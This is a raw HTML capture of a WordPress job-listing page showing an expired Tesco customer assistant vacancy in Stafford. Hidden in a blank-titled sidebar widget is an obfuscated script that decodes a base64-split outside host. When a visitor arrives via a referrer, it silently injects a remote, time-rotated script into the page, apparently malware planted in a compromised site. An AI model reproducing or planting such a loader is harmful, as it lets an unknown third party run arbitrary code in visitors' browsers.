#wrapper, #wrapper.wide-layout, #wrapper.boxed-all { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}

.display-posts-listing .listing-item {
	clear: both;
list-style-type: none;
}

.display-posts-listing img {
	float: left;
	margin: 0 10px 10px 0;
display: block;
}

.job-post {
    border: 1px solid #ddd;
    box-shadow: 0 0 5px rgba(153,153,153,.6);
    padding: 5px 5px 5px 20px;
    background-color: #f6f6f6;
    margin-bottom: 20px;
    word-wrap: break-word !important;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

p.more {
    padding: 5px 30px;
    background: #f2f2f2;
    color: #ff0000;
    border-left: 3px solid #28bf3e;

word-wrap: break-word !important;
    clear:both;

}

p.more i.far.fa-hand-point-right {
    position: relative;

}

p.more i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    position: absolute;
    top: 0px;
    left: -25px;
}

i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #ff0000;
    font-size: 19px;
}

div#toc_container {
    text-align: center !important;
    width: 100% !important;
word-wrap: break-word !important;
    clear:both;
}

p.toc_title {
    text-align: center !important;
    padding: 5px 30px;
    background: #f2f2f2;
    border-left: 3px solid #28bf3e;
}

p.toc_title i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    margin-right: 5px;
}

ul.toc_list {
    text-align: left;
}


/* Post Table */

.pcs:after {
  content: " pcs";
}
.cur:before {
  content: "$";
}
.per:after {
  content: "%";
}
* {
  box-sizing: border-box;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border-bottom: 1px solid #ccc;
}
table th, table td {
  padding: 0.4em;
}
table.fold-table > tbody > tr.view td, table.fold-table > tbody > tr.view th {
  cursor: pointer;
}
table.fold-table > tbody > tr.view td:last-child, table.fold-table > tbody > tr.view th:first-child {
  position: relative;
  padding-left: 20px;
}
table.fold-table > tbody > tr.view td:last-child:before, table.fold-table > tbody > tr.view th:first-child:before {
  position: absolute;
  top: 50%;
  left: 5%;
  width: 9px;
  height: 16px;
  margin-top: -8px;
  font: 16px fontawesome;
  color: #999;
  content: "f0d7";
  transition: all 0.3s ease;
}
table.fold-table > tbody > tr.view:nth-child(4n-1) {
  background: #eee;
}
table.fold-table > tbody > tr.view:hover {
  background: #fff;
}
table.fold-table > tbody > tr.view.open {
  background: #29bf3e;
  color: white;
}
table.fold-table > tbody > tr.view.open td:last-child:before, table.fold-table > tbody > tr.view.open th:first-child:before {
  transform: rotate(-180deg);
  color: #333;
}
table.fold-table > tbody > tr.fold {
  display: none;
}
table.fold-table > tbody > tr.fold.open {
  display: table-row;
}
.fold-content {
  padding: 0.5em;
}
.fold-content h3 {
  margin-top: 0;
}
.fold-content > table {
  border: 2px solid #ccc;
}
.fold-content > table > tbody tr:nth-child(even) {
  background: #eee;
}

/* Job Board */
.job-headings {
    padding: 0 0 5px;
    border-bottom: 2px solid #ffbf00;
    font-weight: bold;
    line-height: 1.4;

    letter-spacing: 0.3px;
    margin-bottom: 15px;
    margin-top: 0;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', 'cairo', sans-serif;
    font-size: 16px !important;
display: inline-block;
}

.j-details {
color: #ffbf00;
}


/* Job Board bullet off */
ul.job_types li::marker {
    content: "";

}
ul.job-listing-meta.meta li::marker{
	content: "";
	
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.careers-trivia.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.careers-trivia.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />
</head>
<body id="top" class="job_listing-template-default single single-job_listing postid-7902 lazy-enabled sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.careers-trivia.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Saturday , January 24 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.careers-trivia.net/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.careers-trivia.net/contact-us/">Contact Us</a></li>
<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://www.careers-trivia.net/dmca/">DMCA</a></li>
<li id="menu-item-30938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://www.careers-trivia.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.careers-trivia.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Careers Trivia &#8211; Latest Jobs 2025" href="https://www.careers-trivia.net/">
					<img src="https://www.careers-trivia.net/wp-content/uploads/2022/05/careers-trivianet.png" alt="Careers Trivia &#8211; Latest Jobs 2025"  /><strong>Careers Trivia &#8211; Latest Jobs 2025 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-30901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30901"><a href="https://www.careers-trivia.net/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.careers-trivia.net/?s=Walk%20in%20Interview">Walk in Interviews</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.careers-trivia.net/?s=IT">IT</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.careers-trivia.net/?s=accounting">Accounting</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.careers-trivia.net/?s=airlines">Airlines</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.careers-trivia.net/?s=airport">Airport</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.careers-trivia.net/?s=supermarket">Supermarket</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.careers-trivia.net/?s=hospital">Hospital</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.careers-trivia.net/?s=security">Security</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.careers-trivia.net/?s=hotel">Hotel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.careers-trivia.net/?s=government">Government</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.careers-trivia.net/?s=banking">Banking</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.careers-trivia.net/?s=engineering">Engineering</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-7902 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Tesco Jobs in Stafford &#8211; Customer Assistant</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.careers-trivia.net/author/careerstrivia/" title="">careerstrivia </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>Tuesday, 18th Feb 2025</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Tesco Jobs in Stafford &#8211; Customer Assistant</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<div class="single_job_listing">
					<div class="job-manager-info">This listing has expired.</div>
			</div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
		function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.src = url; js.id = id;
			fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk' );
		load('//platform.twitter.com/widgets.js', 			 'tweetjs' );
		}
		if (w.addEventListener) { w.addEventListener("load", go, false); }
		else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">
			<li>
			<div class="fb-like" data-href="https://www.careers-trivia.net/?p=7902" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.careers-trivia.net/?p=7902" data-text="Tesco Jobs in Stafford &#8211; Customer Assistant" data-via="" data-lang="en">tweet</a></li>
					<li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.careers-trivia.net/?p=7902" data-counter="right"></script></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2025-02-18T08:34:15+05:00","datePublished":"2025-02-18T08:34:15+05:00","dateModified":"2025-04-16T00:04:39+05:00","headline":"Tesco Jobs in Stafford &#8211; Customer Assistant","name":"Tesco Jobs in Stafford &#8211; Customer Assistant","keywords":[],"url":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=7902","description":"Job Description: It takes lots of different people to run a store and this is a job for doers, with plenty of variety. It\u2019s a committed role, full of everyday challenges, but that\u2019s one of the things","copyrightYear":"2025","publisher":{"@id":"#Publisher","@type":"Organization","name":"Careers Trivia - Latest Jobs 2025","logo":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/05\/careers-trivianet.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=7902"},"author":{"@type":"Person","name":"careerstrivia","url":"https:\/\/www.careers-trivia.net\/author\/careerstrivia\/"},"articleSection":[],"articleBody":"Job Description:\r\nIt takes lots of different people to run a store and this is a job for doers, with plenty of variety. It\u2019s a committed role, full of everyday challenges, but that\u2019s one of the things that makes it so exciting.\r\n\r\nBeing a colleague in one of our stores means that you will help to serve our shoppers better every day.\r\n\r\nYou\u2019ll meet great people, learn new things and be part of a specialist, diverse team where everyone is welcome.\r\n\r\n\r\nJob Responsibilities:\r\n\r\n \tBeing knowledgeable about the products and services in my store and helping customers by giving great natural service\r\n \tServing customers on our checkouts ensuring they receive an easy, seamless and personalised experience\r\n \tAt times, you may be required to accept deliveries into the store\r\n \tReplenishing products within my store\r\n \tFollowing company policies and adhering to health and safety guidelines\r\n \tManually condensing stock and handling products with care to maintain product quality\r\n \tDelivering department routines\r\n \tChampioning the reduction of food waste\r\n\r\nJob Requirements:\r\n\r\n \tA passion for delivering great service, greeting customers with a smile and serving them with pride\r\n \tBe at work on time, well presented and ready to be a brand ambassador\r\n \tBuild relationships with colleagues to create a team spirit, having fun and celebrating success\r\n \tTo take the initiative and make decisions that are right for our customers\r\n \tWork well within a team and communicate effectively and openly with others\r\n \tThe ability to build rapport with customers, meaning they leave the store having experienced a great shopping trip.\r\n\r\nJob Details:\r\nCompany:\u00a0Tesco PLC\r\n\r\nVacancy Type:\u00a0 Full Time\r\n\r\nJob Location:\u00a0Stafford, England, UK\r\n\r\nApplication Deadline: N\/A\r\n\r\n\r\nApply Here\r\ncareers-trivia.net","image":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2020\/03\/tesco-logo.jpg","width":696,"height":200}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"></div>
			<div class="post-next"></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-top"><h4>Recent Jobs</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul class="job_listings">

				
					<li class="post-7350 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7350">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Manager Web Content Management</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30894 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30894">
				<div class="content">
			<div class="position">
				<h3>Marriott Jobs Opportunities &#8211; Accounts Payable Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Dubai, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-109 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=109">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Accounting Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah, Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7352 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7352">
				<div class="content">
			<div class="position">
				<h3>Southwest Flight Attendant Jobs 2025 &#8211; Enterprise Sr. CI Consultant</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7353 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7353">
				<div class="content">
			<div class="position">
				<h3>Southwest Jobs &#8211; Flight Crew Training Instructor</h3>
			</div>
			<ul class="meta">
				<li class="location">Fort Worth, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30893 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30893">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotel Online Application &#8211; Housing Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7355 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7355">
				<div class="content">
			<div class="position">
				<h3>Southwest Careers 2025 &#8211; Customer Service Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30892 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30892">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotels Jobs Application &#8211; Hygiene, Health &amp; Safety Coordinator</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-111 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=111">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Business Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah,Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7356 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7356">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Ramp Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div></div><!-- .widget /-->
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"></div></div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Copyright © 2026 Careers-Trivia.net. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
        <script>
            (function () {
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }
                                        
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=')
                        return Object.assign(acc, {[k]: v})
                    }, {})

                    const url = "https://www.careers-trivia.net/wp-json/iawp/search"
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        ...{"payload":{"resource":"singular","singular_id":"7902","page":1},"signature":"a98cff4f8e3bfc6a26a711ecfbe37bb2"}                    }
                    const xhr = new XMLHttpRequest()
                    xhr.open("POST", url, true)
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                    xhr.send(JSON.stringify(body))
                })
            })();
        </script>
        <script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.careers-trivia.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 20:54:15 -->